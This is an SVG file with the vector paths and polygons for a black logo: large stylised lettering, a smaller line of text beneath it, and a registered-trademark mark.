<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 151.14 29.25"><defs><style>.cls-1,.cls-2{fill:#010101;}.cls-2{fill-rule:evenodd;}</style></defs><title>7Artboard 1</title><polygon class="cls-1" points="1.05 24.55 0 29.2 4.63 29.2 4.9 28 1.7 28 2.47 24.55 1.05 24.55"/><polygon class="cls-1" points="8.28 24.55 7.24 29.2 8.66 29.2 9.71 24.55 8.28 24.55"/><polygon class="cls-1" points="12.68 24.55 11.63 29.2 13.06 29.2 13.41 27.61 16.68 27.61 16.93 26.53 13.66 26.53 13.85 25.66 17.28 25.66 17.53 24.55 12.68 24.55"/><polygon class="cls-1" points="20.32 24.55 19.27 29.2 24.44 29.2 24.69 28.08 20.95 28.08 21.12 27.33 24.59 27.33 24.8 26.37 21.33 26.37 21.5 25.62 25.16 25.62 25.41 24.55 20.32 24.55"/><path class="cls-1" d="M27.23,27.75c-.24,1.09.15,1.5,1.49,1.5h.93c1.29,0,2-.25,2.33-1.53l.71-3.17H31.27l-.69,3.06c-.1.43-.39.49-.85.49h-.57c-.44,0-.59-.14-.51-.49l.09-.41H27.36Z"/><path class="cls-2" d="M34.09,29.2h1.59l.6-.82h2.89l.26.82H41l-1.51-4.65H37.65Zm4.25-3.57.53,1.75H37Z"/><path class="cls-1" d="M43.72,27.56c-.31,1.36.39,1.68,1.67,1.68h2.3c1.43,0,1.85-.62,2-1.4l.1-.44H48.39c-.13.58-.34.64-1,.64H45.89c-.67,0-.76-.26-.61-.93l.11-.5c.13-.58.35-.93,1.1-.93H48c.42,0,.65.1.57.43l0,.13H50c.31-1.32.14-1.75-1.89-1.75H46.46c-1.29,0-2.12.32-2.43,1.68Z"/><polygon class="cls-1" points="52.2 29.2 53.62 29.2 54.03 27.41 54.66 27.41 56.31 29.2 58.33 29.2 56.05 26.82 59.08 24.55 57.14 24.55 54.95 26.25 54.29 26.25 54.67 24.55 53.24 24.55 52.2 29.2"/><polygon class="cls-1" points="60.78 29.2 65.95 29.2 66.2 28.08 62.46 28.08 62.63 27.33 66.1 27.33 66.31 26.37 62.84 26.37 63.01 25.63 66.67 25.63 66.92 24.55 61.83 24.55 60.78 29.2"/><polygon class="cls-1" points="69.19 25.7 71.19 25.7 70.41 29.2 71.83 29.2 72.62 25.7 74.62 25.7 74.88 24.55 69.45 24.55 69.19 25.7"/><path class="cls-1" d="M76.57,28c-.23,1,.24,1.25,1.54,1.25h1.73c1.9,0,2.37-.2,2.65-1.46s-.18-1.49-2.4-1.48c-1.53,0-1.7,0-1.61-.41.06-.25.3-.36.62-.36h1.58c.65,0,.66.14.59.48h1.43l0-.15c.18-.82.15-1.37-1.49-1.37h-2c-1.8,0-2,.65-2.21,1.49-.26,1.14-.07,1.4,2.07,1.4,1.84,0,2,0,1.91.43s-.4.39-.7.39H78.56c-.41,0-.6,0-.5-.53H76.64Z"/><path class="cls-1" d="M90.09,28c-.31,1,.13,1.26,1.43,1.26h1.74c1.9,0,2.39-.21,2.78-1.47s-.05-1.5-2.28-1.49c-1.54,0-1.71,0-1.58-.41.08-.25.33-.36.65-.36h1.59c.66,0,.65.14.55.48H96.4l0-.15c.26-.82.27-1.38-1.38-1.38h-2c-1.81,0-2.09.65-2.35,1.5-.36,1.15-.19,1.41,2,1.41,1.85,0,2,0,1.88.43s-.43.39-.74.39H92.07c-.41,0-.6,0-.45-.54H90.19Z"/><polygon class="cls-1" points="99.58 29.2 101.22 29.2 103.27 26.11 103.28 26.11 103.42 29.2 105.06 29.2 108.03 24.52 106.63 24.52 104.57 27.96 104.56 27.96 104.44 24.52 103.11 24.52 100.85 27.96 100.84 27.96 100.91 24.52 99.51 24.52 99.58 29.2"/><polygon class="cls-1" points="109.12 29.2 114.32 29.2 114.67 28.07 110.91 28.07 111.14 27.32 114.62 27.32 114.92 26.36 111.44 26.36 111.67 25.61 115.35 25.61 115.69 24.52 110.57 24.52 109.12 29.2"/><path class="cls-2" d="M117.25,29.2h4.32c1.43,0,2.08-.47,2.44-1.63l.44-1.42c.36-1.16,0-1.63-1.43-1.63H118.7Zm2.52-3.51h2.54c.61,0,.8.18.59.84l-.2.63a1,1,0,0,1-1.11.84h-2.54Z"/><polygon class="cls-1" points="126.39 29.2 131.58 29.2 131.93 28.07 128.17 28.07 128.4 27.32 131.88 27.32 132.19 26.36 128.7 26.36 128.93 25.61 132.61 25.61 132.95 24.52 127.84 24.52 126.39 29.2"/><polygon class="cls-1" points="134.46 29.2 135.89 29.2 136.94 25.8 136.96 25.8 138.59 29.2 140.81 29.2 142.27 24.52 140.83 24.52 139.78 27.92 139.77 27.92 138.13 24.52 135.91 24.52 134.46 29.2"/><path class="cls-2" d="M49.26,5.73l1.05,4.76h-5.8ZM47.09.14h8.65l4.41,18.51H51.47c-.2-1-.48-2-.75-2.9H40.36c-.92.93-2,2-2.81,2.89H27.93Z"/><path class="cls-1" d="M139.69,0H146c.33,0,.31.25.28.37s-1.69,4.39-2.08,5.31a.55.55,0,0,1-.52.31L135.31,6a3.71,3.71,0,0,0-3,1.06,15.54,15.54,0,0,0-2.09,5c-.05.52,1.07.51,1.34.52l11.27-.08c.33,0,.55,0,.33.66s-1.59,4.22-1.86,4.91a.57.57,0,0,1-.58.37l-13.89,0c-2,0-5.12-1.43-5.12-3.94,0-2.26,3.19-9.52,4-10.55a10.2,10.2,0,0,1,3.14-2.73,13.54,13.54,0,0,1,5-1.15c1.74-.13,5.81-.18,5.81-.18"/><polygon class="cls-1" points="114.46 0.08 122.58 0.08 115.17 18.7 107.14 18.7 114.46 0.08"/><polygon class="cls-1" points="85.27 0.07 111.2 0.07 108.65 6.33 100.59 6.33 95.53 18.69 87.5 18.69 92.38 6.34 82.72 6.34 85.27 0.07"/><polygon class="cls-1" points="68.96 0.07 77.09 0.07 72.31 12.33 85.33 12.33 82.79 18.69 61.64 18.69 68.96 0.07"/><path class="cls-2" d="M11.1,11.33h10a4.84,4.84,0,0,1,1.52.17c.45.15.31.5.26.69-.33,1.08-1.06,1.19-2.36,1.28H10.26c.28-.71.57-1.48.85-2.15m2.37-6h10a3.13,3.13,0,0,1,1,.12c.45.15.31.5.26.69A1.83,1.83,0,0,1,22.84,7.5H12.63c.28-.71.57-1.48.85-2.15M8.19.11l18,.07c2.27,0,6.27.32,6.24,3.68A7.71,7.71,0,0,1,29.32,9.4a2.51,2.51,0,0,1,.7,1.87,7.7,7.7,0,0,1-3.26,6,9.22,9.22,0,0,1-5.25,1.46H.87Z"/><path class="cls-2" d="M148,1.75A1.57,1.57,0,1,0,149.57.18,1.58,1.58,0,0,0,148,1.75m1.3-.63h.24c.2,0,.43,0,.43.25s-.22.25-.43.25h-.24ZM149,2.64h.33V1.9h.24l.45.73h.35l-.47-.76a.46.46,0,0,0,.43-.49c0-.35-.2-.54-.63-.54H149Zm-.69-.89A1.29,1.29,0,1,1,149.57,3a1.29,1.29,0,0,1-1.29-1.29"/></svg>